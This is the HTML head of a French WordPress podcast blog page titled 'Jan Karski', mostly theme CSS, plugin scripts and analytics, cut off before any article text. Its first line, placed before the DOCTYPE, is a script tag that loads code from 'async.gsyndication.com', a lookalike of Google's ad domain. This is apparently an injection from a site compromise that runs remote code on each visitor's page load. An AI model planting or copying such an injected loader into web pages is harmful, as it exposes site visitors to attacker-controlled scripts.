

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://despochessouslesyeux.fr/jan-karski
body_size: 48842
content:
<script src="//async.gsyndication.com/"></script><!DOCTYPE html>
<html lang="fr-FR" class="no-js no-svg">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Jan Karski &#8211; Des poches sous les yeux</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Des poches sous les yeux &raquo; Flux" href="https://despochessouslesyeux.fr/feed" />
<link rel="alternate" type="application/rss+xml" title="Des poches sous les yeux &raquo; Flux des commentaires" href="https://despochessouslesyeux.fr/comments/feed" />

<link rel="alternate" type="application/rss+xml" title="Podcast Feed: Des poches sous les yeux (MP3 Feed)" href="https://despochessouslesyeux.fr/feed/mp3" />
<link rel="alternate" type="application/rss+xml" title="Podcast Feed: Des poches sous les yeux ()" href="https://despochessouslesyeux.fr/feed/wp-content-uploads-jeanpierre" />
<link rel="alternate" type="application/rss+xml" title="Podcast Feed: Des poches sous les yeux ()" href="https://despochessouslesyeux.fr/feed/http-despochessouslesyeux-fr-feed-wp-content-uploads-2020-03" />
<link rel="alternate" type="application/rss+xml" title="Des poches sous les yeux &raquo; Jan Karski Flux des commentaires" href="https://despochessouslesyeux.fr/jan-karski/feed" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/despochessouslesyeux.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='scap.flashblock-css' href='https://despochessouslesyeux.fr/wp-content/plugins/compact-wp-audio-player/css/flashblock.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='scap.player-css' href='https://despochessouslesyeux.fr/wp-content/plugins/compact-wp-audio-player/css/player.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='podlove-frontend-css-css' href='https://despochessouslesyeux.fr/wp-content/plugins/podlove-podcasting-plugin-for-wordpress/css/frontend.css?ver=1.0' media='all' />
<link rel='stylesheet' id='podlove-admin-font-css' href='https://despochessouslesyeux.fr/wp-content/plugins/podlove-podcasting-plugin-for-wordpress/css/admin-font.css?ver=3.6.1' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://despochessouslesyeux.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://despochessouslesyeux.fr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://despochessouslesyeux.fr/wp-content/themes/twentyseventeen/includes/builder/feature/dynamic-assets/assets/css/magnific_popup.css?ver=2.5.62' media='all' />
<link rel='stylesheet' id='dsm-animate-css' href='https://despochessouslesyeux.fr/wp-content/plugins/supreme-modules-for-divi/public/css/animate.css?ver=2.5.62' media='all' />
<link rel='stylesheet' id='twentyseventeen-fonts-css' href='https://despochessouslesyeux.fr/wp-content/themes/twentyseventeen/assets/fonts/font-libre-franklin.css?ver=20230328' media='all' />
<link rel='stylesheet' id='twentyseventeen-style-css' href='https://despochessouslesyeux.fr/wp-content/themes/twentyseventeen/style.css?ver=20240716' media='all' />
<link rel='stylesheet' id='twentyseventeen-block-style-css' href='https://despochessouslesyeux.fr/wp-content/themes/twentyseventeen/assets/css/blocks.css?ver=20240624' media='all' />
<script src="https://despochessouslesyeux.fr/wp-content/plugins/compact-wp-audio-player/js/soundmanager2-nodebug-jsmin.js?ver=6.8.3" id="scap.soundmanager2-js"></script>
<script src="https://despochessouslesyeux.fr/wp-content/plugins/podlove-web-player/web-player/embed.js?ver=5.9.1" id="podlove-web-player-player-js"></script>
<script src="https://despochessouslesyeux.fr/wp-content/plugins/podlove-web-player/js/cache.js?ver=5.9.1" id="podlove-web-player-player-cache-js"></script>
<script src="https://despochessouslesyeux.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://despochessouslesyeux.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="twentyseventeen-global-js-extra">
var twentyseventeenScreenReaderText = {"quote":"<svg class=\"icon icon-quote-right\" aria-hidden=\"true\" role=\"img\"> <use href=\"#icon-quote-right\" xlink:href=\"#icon-quote-right\"><\/use> <\/svg>","expand":"Ouvrir le sous-menu","collapse":"Fermer le sous-menu","icon":"<svg class=\"icon icon-angle-down\" aria-hidden=\"true\" role=\"img\"> <use href=\"#icon-angle-down\" xlink:href=\"#icon-angle-down\"><\/use> <span class=\"svg-fallback icon-angle-down\"><\/span><\/svg>"};
</script>
<script src="https://despochessouslesyeux.fr/wp-content/themes/twentyseventeen/assets/js/global.js?ver=20211130" id="twentyseventeen-global-js" defer data-wp-strategy="defer"></script>
<script src="https://despochessouslesyeux.fr/wp-content/themes/twentyseventeen/assets/js/navigation.js?ver=20210122" id="twentyseventeen-navigation-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://despochessouslesyeux.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://despochessouslesyeux.fr/wp-json/wp/v2/posts/453" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://despochessouslesyeux.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://despochessouslesyeux.fr/jan-karski" />
<link rel='shortlink' href='https://despochessouslesyeux.fr/?p=453' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://despochessouslesyeux.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdespochessouslesyeux.fr%2Fjan-karski" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://despochessouslesyeux.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdespochessouslesyeux.fr%2Fjan-karski&#038;format=xml" />
<!-- affilinet prebidding script --><script language="javascript" type="text/javascript">var affnetpbjsConfig = { "fr": { "publisherId" : "dpsly2" }};</script><script src="https://html-links.com/banners/12751/js/affnetpbjs_fr.min.js"></script>
		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'UA-25891083-1', 'auto');
			ga('require', 'displayfeatures');
			ga('require', 'linkid');
			ga('send', 'pageview');
		</script>

	<link rel="pingback" href="https://despochessouslesyeux.fr/xmlrpc.php">
	<style type="text/css" id="custom-theme-colors" >
		
/**
 * Twenty Seventeen: Color Patterns
 *
 * Colors are ordered from dark to light.
 */

.colors-custom a:hover,
.colors-custom a:active,
.colors-custom .entry-content a:focus,
.colors-custom .entry-content a:hover,
.colors-custom .entry-summary a:focus,
.colors-custom .entry-summary a:hover,
.colors-custom .comment-content a:focus,
.colors-custom .comment-content a:hover,
.colors-custom .widget a:focus,
.colors-custom .widget a:hover,
.colors-custom .site-footer .widget-area a:focus,
.colors-custom .site-footer .widget-area a:hover,
.colors-custom .posts-navigation a:focus,
.colors-custom .posts-navigation a:hover,
.colors-custom .comment-metadata a:focus,
.colors-custom .comment-metadata a:hover,
.colors-custom .comment-metadata a.comment-edit-link:focus,
.colors-custom .comment-metadata a.comment-edit-link:hover,
.colors-custom .comment-reply-link:focus,
.colors-custom .comment-reply-link:hover,
.colors-custom .widget_authors a:focus strong,
.colors-custom .widget_authors a:hover strong,
.colors-custom .entry-title a:focus,
.colors-custom .entry-title a:hover,
.colors-custom .entry-meta a:focus,
.colors-custom .entry-meta a:hover,
.colors-custom.blog .entry-meta a.post-edit-link:focus,
.colors-custom.blog .entry-meta a.post-edit-link:hover,
.colors-custom.archive .entry-meta a.post-edit-link:focus,
.colors-custom.archive .entry-meta a.post-edit-link:hover,
.colors-custom.search .entry-meta a.post-edit-link:focus,
.colors-custom.search .entry-meta a.post-edit-link:hover,
.colors-custom .page-links a:focus .page-number,
.colors-custom .page-links a:hover .page-number,
.colors-custom .entry-footer a:focus,
.colors-custom .entry-footer a:hover,
.colors-custom .entry-footer .cat-links a:focus,
.colors-custom .entry-footer .cat-links a:hover,
.colors-custom .entry-footer .tags-links a:focus,
.colors-custom .entry-footer .tags-links a:hover,
.colors-custom .post-navigation a:focus,
.colors-custom .post-navigation a:hover,
.colors-custom .pagination a:not(.prev):not(.next):focus,
.colors-custom .pagination a:not(.prev):not(.next):hover,
.colors-custom .comments-pagination a:not(.prev):not(.next):focus,
.colors-custom .comments-pagination a:not(.prev):not(.next):hover,
.colors-custom .logged-in-as a:focus,
.colors-custom .logged-in-as a:hover,
.colors-custom a:focus .nav-title,
.colors-custom a:hover .nav-title,
.colors-custom .edit-link a:focus,
.colors-custom .edit-link a:hover,
.colors-custom .site-info a:focus,
.colors-custom .site-info a:hover,
.colors-custom .widget .widget-title a:focus,
.colors-custom .widget .widget-title a:hover,
.colors-custom .widget ul li a:focus,
.colors-custom .widget ul li a:hover {
	color: hsl( 177, 50%, 0% ); /* base: #000; */
}

.colors-custom .entry-content a,
.colors-custom .entry-summary a,
.colors-custom .comment-content a,
.colors-custom .widget a,
.colors-custom .site-footer .widget-area a,
.colors-custom .posts-navigation a,
.colors-custom .widget_authors a strong {
	-webkit-box-shadow: inset 0 -1px 0 hsl( 177, 50%, 6% ); /* base: rgba(15, 15, 15, 1); */
	box-shadow: inset 0 -1px 0 hsl( 177, 50%, 6% ); /* base: rgba(15, 15, 15, 1); */
}

.colors-custom button,
.colors-custom input[type="button"],
.colors-custom input[type="submit"],
.colors-custom .entry-footer .edit-link a.post-edit-link {
	background-color: hsl( 177, 50%, 13% ); /* base: #222; */
}

.colors-custom input[type="text"]:focus,
.colors-custom input[type="email"]:focus,
.colors-custom input[type="url"]:focus,
.colors-custom input[type="password"]:focus,
.colors-custom input[type="search"]:focus,
.colors-custom input[type="number"]:focus,
.colors-custom input[type="tel"]:focus,
.colors-custom input[type="range"]:focus,
.colors-custom input[type="date"]:focus,
.colors-custom input[type="month"]:focus,
.colors-custom input[type="week"]:focus,
.colors-custom input[type="time"]:focus,
.colors-custom input[type="datetime"]:focus,
.colors-custom .colors-custom input[type="datetime-local"]:focus,
.colors-custom input[type="color"]:focus,
.colors-custom textarea:focus,
.colors-custom button.secondary,
.colors-custom input[type="reset"],
.colors-custom input[type="button"].secondary,
.colors-custom input[type="reset"].secondary,
.colors-custom input[type="submit"].secondary,
.colors-custom a,
.colors-custom .site-title,
.colors-custom .site-title a,
.colors-custom .navigation-top a,
.colors-custom .dropdown-toggle,
.colors-custom .menu-toggle,
.colors-custom .page .panel-content .entry-title,
.colors-custom .page-title,
.colors-custom.page:not(.twentyseventeen-front-page) .entry-title,
.colors-custom .page-links a .page-number,
.colors-custom .comment-metadata a.comment-edit-link,
.colors-custom .comment-reply-link .icon,
.colors-custom h2.widget-title,
.colors-custom mark,
.colors-custom .post-navigation a:focus .icon,
.colors-custom .post-navigation a:hover .icon,
.colors-custom .site-content .site-content-light,
.colors-custom .twentyseventeen-panel .recent-posts .entry-header .edit-link {
	color: hsl( 177, 50%, 13% ); /* base: #222; */
}

.colors-custom .entry-content a:focus,
.colors-custom .entry-content a:hover,
.colors-custom .entry-summary a:focus,
.colors-custom .entry-summary a:hover,
.colors-custom .comment-content a:focus,
.colors-custom .comment-content a:hover,
.colors-custom .widget a:focus,
.colors-custom .widget a:hover,
.colors-custom .site-footer .widget-area a:focus,
.colors-custom .site-footer .widget-area a:hover,
.colors-custom .posts-navigation a:focus,
.colors-custom .posts-navigation a:hover,
.colors-custom .comment-metadata a:focus,
.colors-custom .comment-metadata a:hover,
.colors-custom .comment-metadata a.comment-edit-link:focus,
.colors-custom .comment-metadata a.comment-edit-link:hover,
.colors-custom .comment-reply-link:focus,
.colors-custom .comment-reply-link:hover,
.colors-custom .widget_authors a:focus strong,
.colors-custom .widget_authors a:hover strong,
.colors-custom .entry-title a:focus,
.colors-custom .entry-title a:hover,
.colors-custom .entry-meta a:focus,
.colors-custom .entry-meta a:hover,
.colors-custom.blog .entry-meta a.post-edit-link:focus,
.colors-custom.blog .entry-meta a.post-edit-link:hover,
.colors-custom.archive .entry-meta a.post-edit-link:focus,
.colors-custom.archive .entry-meta a.post-edit-link:hover,
.colors-custom.search .entry-meta a.post-edit-link:focus,
.colors-custom.search .entry-meta a.post-edit-link:hover,
.colors-custom .page-links a:focus .page-number,
.colors-custom .page-links a:hover .page-number,
.colors-custom .entry-footer .cat-links a:focus,
.colors-custom .entry-footer .cat-links a:hover,
.colors-custom .entry-footer .tags-links a:focus,
.colors-custom .entry-footer .tags-links a:hover,
.colors-custom .post-navigation a:focus,
.colors-custom .post-navigation a:hover,
.colors-custom .pagination a:not(.prev):not(.next):focus,
.colors-custom .pagination a:not(.prev):not(.next):hover,
.colors-custom .comments-pagination a:not(.prev):not(.next):focus,
.colors-custom .comments-pagination a:not(.prev):not(.next):hover,
.colors-custom .logged-in-as a:focus,
.colors-custom .logged-in-as a:hover,
.colors-custom a:focus .nav-title,
.colors-custom a:hover .nav-title,
.colors-custom .edit-link a:focus,
.colors-custom .edit-link a:hover,
.colors-custom .site-info a:focus,
.colors-custom .site-info a:hover,
.colors-custom .widget .widget-title a:focus,
.colors-custom .widget .widget-title a:hover,
.colors-custom .widget ul li a:focus,
.colors-custom .widget ul li a:hover {
	-webkit-box-shadow: inset 0 0 0 hsl( 177, 50%, 13% ), 0 3px 0 hsl( 177, 50%, 13% );
	box-shadow: inset 0 0 0 hsl( 177, 50% , 13% ), 0 3px 0 hsl( 177, 50%, 13% );
}

body.colors-custom,
.colors-custom button,
.colors-custom input,
.colors-custom select,
.colors-custom textarea,
.colors-custom h3,
.colors-custom h4,
.colors-custom h6,
.colors-custom label,
.colors-custom .entry-title a,
.colors-custom.twentyseventeen-front-page .panel-content .recent-posts article,
